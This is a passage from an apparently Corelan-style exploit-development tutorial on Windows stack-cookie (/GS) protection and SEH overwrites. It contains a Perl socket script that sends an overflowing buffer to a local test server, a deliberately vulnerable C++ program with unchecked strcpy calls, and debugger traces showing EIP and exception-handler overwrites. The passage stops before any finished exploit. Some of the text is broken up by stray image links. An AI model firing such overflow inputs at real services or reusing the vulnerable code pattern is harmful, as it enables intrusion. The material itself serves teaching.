

[Application dies, but no working exploit.](http://www.corelan.be:8800/wp-content/uploads/2009/09/image21.png)

Open the vulnerable server (with gs) again in the debugger, and before letting it run, set a breakpoint on the security\_check\_cookie :

```
(b88.260): Break instruction exception - code 80000003 (first chance)
  eax=00251eb4 ebx=7ffd7000 ecx=00000002 edx=00000004 esi=00251f48 edi=00251eb4 eip=7c90120e esp=0012fb20
ebp=0012fc94 iopl=0
 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!DbgBreakPoint:
 7c90120e cc int 3 
 0:000> bp vulnerable_server!__security_check_cookie
0:000> bl
 0 e 004012dd 0001 (0001) 0:**** vulnerable_server!__security_check_cookie
```
What exactly happens when the buffer/stack is subject to an overflow ? Let's see by sending exactly 512 A's to the vulnerable server (example code :)

```
use strict;
use Socket;
my $junk = "x41" x 512;
 # initialize host and port
 my $host = shift || 'localhost';
 my $port = shift || 200;
my $proto = getprotobyname('tcp');
 # get the port addressmy $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
 # create the socket, connect to the portsocket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
 print "[+] Connecting to $host on port $port\n";
 connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
print SOCKET $junk."\n";
print "[+] Payload sent\n";
close SOCKET or die "close: $!";
```
This is what happens in the debugger (with breakpoint set on vulnerable\_server!\_\_security\_check\_cookie) :

 $0:000>$  q ModLoad: 71a50000 71a8f000 C:\WINDOWS\system32\mswsock.dll ModLoad: 662b0000 66308000 C:\WINDOWS\system32\hnetcfg.dll ModLoad: 77f10000 77f59000 C:\WINDOWS\system32\GDI32.dll ModLoad: 7e410000 7e4a1000 C:\WINDOWS\system32\USER32.dll ModLoad: 76390000 763ad000 C:\WINDOWS\system32\IMM32.DLL ModLoad: 71a90000 71a98000 C:\WINDOWS\System32\wshtcpip.dll **Breakpoint 0 hit**  eax=0012e46e ebx=00000000 ecx=4153a31d edx=0012e400 esi=00000001 edi=00403384 eip=004012dd esp=0012e048 ebp=0012e25c iopl=0 nv up ei pl nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206 **vulnerable\_server!\_\_security\_check\_cookie: 004012dd 3b0d00304000 cmp ecx,dword ptr [vulnerable\_server!\_\_security\_cookie (00403000)] ds:0023:00403000=ef793df6**

This illustrates that code was added and a compare is executed to validate the security cookie.

The security cookie sits at 0x00403000

0:000> dd 0x00403000 00403000 **ef793df6** 1086c209 ffffffff ffffffff 00403010 fffffffe 00000001 00000000 00000000 00403020 00000001 00342a00 00342980 00000000 00403030 00000000 00000000 00000000 00000000

Because we have overwritten parts of the stack (including the GS cookie), the cookie comparison fails, and a FastSystemCallRet is called.

Restart the vulnerable server, run the perl code again, and look at the cookie once more (to verify that it has changed) :

(480.fb0): Break instruction exception - code 80000003 (first chance) eax=00251eb4 ebx=7ffd9000 ecx=00000002 edx=00000004 esi=00251f48 edi=00251eb4 eip=7c90120e esp=0012fb20 ebp=0012fc94 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202

```
 ntdll!DbgBreakPoint:
 7c90120e cc int 3
 0:000> bp vulnerable_server!__security_check_cookie
 0:000> bl
 0 e 004012dd 0001 (0001) 0:**** vulnerable_server!__security_check_cookie
0:000> g
ModLoad: 71a50000 71a8f000 C:\WINDOWS\system32\mswsock.dll
 ModLoad: 662b0000 66308000 C:\WINDOWS\system32\hnetcfg.dll
 ModLoad: 77f10000 77f59000 C:\WINDOWS\system32\GDI32.dll
 ModLoad: 7e410000 7e4a1000 C:\WINDOWS\system32\USER32.dll
 ModLoad: 76390000 763ad000 C:\WINDOWS\system32\IMM32.DLL
 ModLoad: 71a90000 71a98000 C:\WINDOWS\System32\wshtcpip.dll
 Breakpoint 0 hit
 eax=0012e46e ebx=00000000 ecx=4153a31d edx=0012e400 esi=00000001 edi=00403384
 eip=004012dd esp=0012e048 ebp=0012e25c iopl=0 nv up ei pl nz na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
vulnerable_server!__security_check_cookie:<br>004012dd 3b0d00304000 cmp ecx.d
              3b0d00304000 cmp ecx,dword ptr [vulnerable_server!__security_cookie (00403000)]
ds:0023:00403000=d0dd8743
 0:000> dd 0x00403000
 00403000 d0dd8743 2f2278bc ffffffff ffffffff
 00403010 fffffffe 00000001 00000000 00000000
 00403020 00000001 00342a00 00342980 00000000
 00403030 00000000 00000000 00000000 00000000
```
It's different now, which means that it is not predictable. (This is what usually happens. (MS06-040 shows an exploit that could take advantage of the fact that the cookie was static, so it is possible - in theory))

Anyways, if you now try to overflow the buffer, the application will die : **ntdll!KiFastSystemCallRet**

(set breakpoint on function pr, and step through the instructions until you see that the security cookie check fails before the function returns)

This should give us enough information on how the /GS compiler switch changes the code of functions to protect against stack overflows.

As explained earlier, there are a couple of techniques that would allow you to try to bypass the GS protection. Most of them rely on the fact that you can hit the exception handler structure/trigger an exception before the cookie is checked again. Other rely on being able to write to arguments,… No matter what I've tried, it did not work with this code (could not hit exception handler). So /GS appears to be quite effective with this code.

**Stack cookie bypass demonstration 1 : Exception Handling**

**The vulnerable code**

In order to demonstrate how the stack cookie can be bypassed, we'll use the following simple  $c++$ code (basicbof.cpp) :

```
#include "stdafx.h"
 #include "stdio.h"
 #include "windows.h"
void GetInput(char* str, char* out)
 {
 char buffer[500];
try
 {
 strcpy(buffer,str);
strcpy(out,buffer);
 printf("Input received : %s\n",buffer);
 }
catch (char * strErr)
 {
printf("No valid input received ! \n");
 printf("Exception : %s\n",strErr);
 }
 }
int main(int argc, char* argv[])
 {
char buf2[128];
 GetInput(argv[1],buf2);
return 0;
```
As you can see, the GetInput function contains a vulnerable strcpy, because it does not check the length of the first parameter. Furthermore, once 'buffer' was filled (and possibly corrupted), it is used again (strcpy to variable 'out') before the function returns. But hey - the function exception handler should warn the user if malicious input was entered, right ? :-)

Compile the code without /GS and without RTC.

Run the code and use a 10 character string as parameter :

basicbof.exe AAAAAAAAAA Input received : AAAAAAAAAA

}

Ok, that works as expected. Now run the application and feed it a string longer than 500 bytes as first parameter. Application will crash.

(If you leave out the exception handler code in the GetInput function, then the application will crash & trigger your debugger to kick in.)

We'll use the following simple perl script to call the application and feed it 520 characters :

my \$buffer="A" x 520; system("\"C:\\Program Files\\Debugging Tools for Windows (x86)\\windbg\" basicbof.exe \"\$buffer\"\r\n"); Run the script :

```
(908.470): Access violation - code c0000005 (!!! second chance !!!)
 eax=0000021a ebx=00000000 ecx=7855215c edx=785bbb60 esi=00000001 edi=00403380
 eip=41414141 esp=0012ff78 ebp=41414141 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 41414141 ??
```
=> direct ret/eip overwrite. Classic BOF.

If you try the same again, using the executable that includes the exception handling code again, the application will die. (if you prefer launching the executable from within windbg, then run windbg, open the basicbof.exe executable, and add the 500+ character string as argument)



[Now you get this :](http://www.corelan.be:8800/wp-content/uploads/2009/09/image22.png)

```
(b5c.964): Access violation - code c0000005 (first chance)
 First chance exceptions are reported before any exception handling.
 This exception may be expected and handled.
 eax=0012fd41 ebx=00000000 ecx=0012fd41 edx=00130000 esi=00000001 edi=004033a8
 eip=004010cb esp=0012fcb4 ebp=0012feec iopl=0 nv up ei pl nz na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
basicbof!GetInput+0xcb:
 004010cb 8802 mov byte ptr [edx],al ds:0023:00130000=41
```
No direct EIP overwrite, but we have hit the exception handler with our buffer overflow :

0:000> !exchain 0012fee0: 41414141 Invalid exception stack at 41414141

#### **How does the SE Handler work and what happens when it gets overwritten ?**

Before continuing, as a small exercise (using breakpoints and stepping through instructions), we'll see why and when the exception handler kicked in and what happens when you overwrite the handler.

Open the executable (no GS, but with the exception handling code) in windbg again (with the 520 A's as argument). Before starting the application (at the breakpoint), set a breakpoint on function GetInput

```
0:000> bp GetInput
0:000> bl
 0 e 00401000 0001 (0001) 0:**** basicbof!GetInput
```
Run the application, and it will break when the function is called

```
Breakpoint 0 hit
 eax=0012fefc ebx=00000000 ecx=00342980 edx=003429f3 esi=00000001 edi=004033a8
 eip=00401000 esp=0012fef0 ebp=0012ff7c iopl=0 nv up ei pl nz na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
 basicbof!GetInput:
 00401000 55 push ebp
```
#### If you disassemble function GetInput, this is what you will see :

```
00401000 $ 55 PUSH EBP ;save current value of EBP (=> saved EIP)
 00401001 . 8BEC MOV EBP,ESP ;ebp is now top of stack (=> saved EBP)
 00401003 . 6A FF PUSH -1
 00401005 . 68 A01A4000 PUSH basicbof.00401AA0 ; SE handler installation
 0040100A . 64:A1 00000000 MOV EAX,DWORD PTR FS:[0]
 00401010 . 50 PUSH EAX
 00401011 . 64:8925 000000>MOV DWORD PTR FS:[0],ESP
 00401018 . 51 PUSH ECX
 00401019 . 81EC 1C020000 SUB ESP,21C ;reserve space on the stack, 540 bytes
 0040101F . 53 PUSH EBX
 00401020 . 56 PUSH ESI
 00401021 . 57 PUSH EDI
 00401022 . 8965 F0 MOV DWORD PTR SS:[EBP-10],ESP
 00401025 . C745 FC 000000>MOV DWORD PTR SS:[EBP-4],0
 0040102C . 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8] ;start strcpy(buffer,str)
 0040102F . 8985 F0FDFFFF MOV DWORD PTR SS:[EBP-210],EAX
 00401035 . 8D8D F8FDFFFF LEA ECX,DWORD PTR SS:[EBP-208]
 0040103B . 898D ECFDFFFF MOV DWORD PTR SS:[EBP-214],ECX
 00401041 . 8B95 ECFDFFFF MOV EDX,DWORD PTR SS:[EBP-214]
 00401047 . 8995 E8FDFFFF MOV DWORD PTR SS:[EBP-218],EDX
 0040104D > 8B85 F0FDFFFF MOV EAX,DWORD PTR SS:[EBP-210]
 00401053 . 8A08 MOV CL,BYTE PTR DS:[EAX]
 00401055 . 888D E7FDFFFF MOV BYTE PTR SS:[EBP-219],CL
 0040105B . 8B95 ECFDFFFF MOV EDX,DWORD PTR SS:[EBP-214]
 00401061 . 8A85 E7FDFFFF MOV AL,BYTE PTR SS:[EBP-219]
 00401067 . 8802 MOV BYTE PTR DS:[EDX],AL
 00401069 . 8B8D F0FDFFFF MOV ECX,DWORD PTR SS:[EBP-210]
 0040106F . 83C1 01 ADD ECX,1
 00401072 . 898D F0FDFFFF MOV DWORD PTR SS:[EBP-210],ECX
 00401078 . 8B95 ECFDFFFF MOV EDX,DWORD PTR SS:[EBP-214]
 0040107E . 83C2 01 ADD EDX,1
 00401081 . 8995 ECFDFFFF MOV DWORD PTR SS:[EBP-214],EDX
 00401087 . 80BD E7FDFFFF >CMP BYTE PTR SS:[EBP-219],0
 0040108E .^75 BD JNZ SHORT basicbof.0040104D ;jmp to 0x0040104d,get next char
 00401090 . 8D85 F8FDFFFF LEA EAX,DWORD PTR SS:[EBP-208] ;start strcpy(out,buffer)
 00401096 . 8985 E0FDFFFF MOV DWORD PTR SS:[EBP-220],EAX
 0040109C . 8B4D 0C MOV ECX,DWORD PTR SS:[EBP+C]
 0040109F . 898D DCFDFFFF MOV DWORD PTR SS:[EBP-224],ECX
 004010A5 . 8B95 DCFDFFFF MOV EDX,DWORD PTR SS:[EBP-224]
```
 004010AB . 8995 D8FDFFFF MOV DWORD PTR SS:[EBP-228],EDX 004010B1 > 8B85 E0FDFFFF MOV EAX,DWORD PTR SS:[EBP-220] 004010B7 . 8A08 MOV CL,BYTE PTR DS:[EAX] 004010B9 . 888D D7FDFFFF MOV BYTE PTR SS:[EBP-229],CL 004010BF . 8B95 DCFDFFFF MOV EDX,DWORD PTR SS:[EBP-224] 004010C5 . 8A85 D7FDFFFF MOV AL,BYTE PTR SS:[EBP-229] 004010CB . 8802 MOV BYTE PTR DS:[EDX],AL 004010CD . 8B8D E0FDFFFF MOV ECX,DWORD PTR SS:[EBP-220] 004010D3 . 83C1 01 ADD ECX,1 004010D6 . 898D E0FDFFFF MOV DWORD PTR SS:[EBP-220],ECX 004010DC . 8B95 DCFDFFFF MOV EDX,DWORD PTR SS:[EBP-224] 004010E2 . 83C2 01 ADD EDX,1 004010E5 . 8995 DCFDFFFF MOV DWORD PTR SS:[EBP-224],EDX 004010EB . 80BD D7FDFFFF >CMP BYTE PTR SS:[EBP-229],0 004010F2 .^75 BD JNZ SHORT basicbof.004010B1;jmp to 0x00401090,get next char 004010F4 . 8D85 F8FDFFFF LEA EAX,DWORD PTR SS:[EBP-208] 004010FA . 50 PUSH EAX ; /<%s> 004010FB . 68 FC204000 PUSH basicbof.004020FC ; |format = "Input received : %s " 00401100 . FF15 A8204000 CALL DWORD PTR DS:[<&MSVCR90.printf>] \printf 00401106 . 83C4 08 ADD ESP,8 00401109 . EB 30 JMP SHORT basicbof.0040113B 0040110B . 68 14214000 PUSH basicbof.00402114 ; /format = "No valid input received ! " 00401110 . FF15 A8204000 CALL DWORD PTR DS:[<&MSVCR90.printf>] ; \printf 00401116 . 83C4 04 ADD ESP,4 00401119 . 8B8D F4FDFFFF MOV ECX,DWORD PTR SS:[EBP-20C] 0040111F . 51 PUSH ECX ; /<%s> 00401120 . 68 30214000 PUSH basicbof.00402130 ; |format = "Exception : %s " 00401125 . FF15 A8204000 CALL DWORD PTR DS:[<&MSVCR90.printf>] ; \printf 0040112B . 83C4 08 ADD ESP,8 0040112E . C745 FC FFFFFF>MOV DWORD PTR SS:[EBP-4],-1 00401135 . B8 42114000 MOV EAX,basicbof.00401142 0040113A . C3 RETN

When the GetInput() function prolog begins, the function argument (our buffer "str") is stored at 0x003429f3 (EDX):

0:000> d edx 003429f3 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 00342a03 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

A pointer to this argument is put on the stack (so at 0x0012fef4, the address 0x003429f3 is stored).

The stack pointer (ESP) points to 0x0012fef0), and EBP points to 0x0012ff7c. These 2 addresses now form the new function stack frame. The memory location ESP points to currently contains 0x00401179 (which is the return address to go back to the main function, right after calling GetInput())

```
basicbof!main
 00401160 55 push ebp
 00401161 8bec mov ebp,esp
 00401163 81ec80000000 sub esp,80h
 00401169 8d4580 lea eax,[ebp-80h]
 0040116c 50 push eax
 0040116d 8b4d0c mov ecx,dword ptr [ebp+0Ch] ;pointer to argument
 00401170 8b5104 mov edx,dword ptr [ecx+4] ;pointer to argument
 00401173 52 push edx ; buffer argument
 00401174 e887feffff call basicbof!GetInput (00401000) ; GetInput()
 00401179 83c408 add esp,8 ;normally GetInput returns here
 0040117c 33c0 xor eax,eax0040117e 8be5 mov esp,ebp
 00401180 5d pop ebp
 00401181 c3 ret
```
Anyways, let's go back to the disassembly of the GetInput function above. After putting a pointer to the arguments on the stack, the function prolog first pushes EBP to the stack (to save EBP). Next, it puts ESP into EBP so EBP points to the top of the stack now (for just a moment :)). So, in essence, a new stack frame is created at the "current" position of ESP when the function is called. After saving EBP, ESP now points to 0x0012feec (which contains 0c0012ff7c). As soon as data is pushed onto the stack, EBP will still point to the same location (but EBP becomes (and stays) the bottom of the stack). Since there are no local variables in GetInput(), nothing is pushed on the stack to prepare for these variables.

Then, the SE Handler is installed. First, FFFFFFFF is put on the stack (to indicate the end of the SEH chain).

00401003 . 6A FF PUSH -1 00401005 . 68 A01A4000 PUSH basicbof.00401AA0

Then, SE Handler and next SEH are pushed onto the stack :

```
0040100A . 64:A1 00000000 MOV EAX,DWORD PTR FS:[0]
 00401010 . 50 PUSH EAX
 00401011 . 64:8925 000000>MOV DWORD PTR FS:[0],ESP
```
The stack now looks like this :

```
 ^ stack grows up towards top of stack while address of ESP goes down
   | 0012FECC 785438C5 MSVCR90.785438C5
   | 0012FED0 0012FEE8
   | 0012FED4 7855C40C MSVCR90.7855C40C
   | 0012FED8 00152150
   | 0012FEDC 0012FEF8 <- ESP points here after pushing next SEH
  0012FEE0 0012FFB0 Pointer to next SEH record
  0012FEE4 00401AA0 SE handler
   | 0012FEE8 FFFFFFFF ; end of SEH chain
  0012FEEC 0012FF7C ; saved EBP
   | 0012FEF0 00401179 ; saved EIP
 0012FEF4 003429F3 ; pointer to buffer ASCII "AAAAAAAAAAAAAAAAAAAAA..."
```
Before the first strcpy starts, some place is reserved on the stack.

00401019 . 81EC 1C020000 SUB ESP,21C ;540 bytes, which is 500 (buffer) + additional space

After this instruction, ESP points to 0x0012fcc0 (which is 0x0012fedc - 21c), ebp still points to 0x0012feec (top of stack). Next, EBX, ESI and EDI are pushed on the stack (ESP = ESP - C  $(3 \times 4)$ bytes  $= 12$  bytes), ESP now points at 0x0012FCB4.

Then, at 0x0040102c, the first strcpy starts (ESP still points to 0012fcb4). Each A is taken from the

memory location where buffer resides) and put on the stack (one by one, loop from 0x0040104d to 0x0040108e).



[This process continues until all 520 bytes \(](http://www.corelan.be:8800/wp-content/uploads/2009/09/image23.png)length of our command line argument) have been written

The first 4 A's were written at 0012fce4. If you add 208h (520 bytes) - 4 (the 4 bytes that are at 0012fce4), then you end up at 0012fee8, which has hit/overwritten the SE Structure. No harm done yet.



[So far so good. No exception has been triggered yet \(noth](http://www.corelan.be:8800/wp-content/uploads/2009/09/image24.png)ing has been done with the buffer yet, and we did not attempt to write anywhere that would cause an immediate exception)

Then the second strcpy (strcpy(out,buffer)) starts. Similar routine (one A per loop), and now the A's are written on the stack starting at 0x0012fefc. EBP (bottom of stack) still points to 0x0012feec, so we are now writing beyond the bottom of the stack.



[out is only 128 bytes \(variable initially set up in main\(](http://www.corelan.be:8800/wp-content/uploads/2009/09/image25.png)) and then passed on uninitialized to GetInput() - this smells like trouble to me :-) ), so the overflow will probably occur much faster. Buffer contains a lot more bytes, so the overflow may/could/will write into an area where it does not belong, and that will hurt more this time. If this triggers and exception, we control the flow (we have already overwritten the SE structure, remember)

After putting 128 A's on the stack, the stack looks like this :



[As we continue to write, we write into higher addresses \(ev](http://www.corelan.be:8800/wp-content/uploads/2009/09/image26.png)entually even overwriting main() local vars and envp, argv, etc… all the way to the bottom of the stack):



Until we finally try to write into a location where we don't have access to



00401008 [22:46:21] Access violation when writing to [00130000]

[Access violation. The SEH chain now looks like this :](http://www.corelan.be:8800/wp-content/uploads/2009/09/image29.png)



I[f we now pass the exception to the application,](http://www.corelan.be:8800/wp-content/uploads/2009/09/image30.png) and attempt will be made to go to this SE Handler.



[SE Structure was overwritten with the fir](http://www.corelan.be:8800/wp-content/uploads/2009/09/image31.png)st strcpy, but the second strcpy triggered the exception **before** the function could return. The combination of both should allow us to exploit this vulnerability because stack cookies will not be checked.

#### **Abusing SEH to bypass GS protection**

Compile the executable again (with /GS protection) and try the same overflow again :

Code with exception handler :



Application has died again. From the disassembly above we can clearly see the security cookie being put on the stack in the GetInput function epilogue. So a classic overflow (direct RET

overwrite) would not work… However we have hit the exception handler as well (the first strcpy overwrites SE Handler, remember… in our example, SE Handler was only overwritten with 2 bytes, so we probably need 2 more bytes to overwrite it entirely.):

```
0:000> !exchain
0012fed8: basicbof! CxxFrameHandler3+c (00401ad0)
 Invalid exception stack at 00004141
```
This means that we \*may\* be able to bypass the /GS stack cookie by using the exception handler.

Now if you leave out the exception handling code again (in function GetInput), and feed the application the same number of characters, then we get this :

```
0:000> g
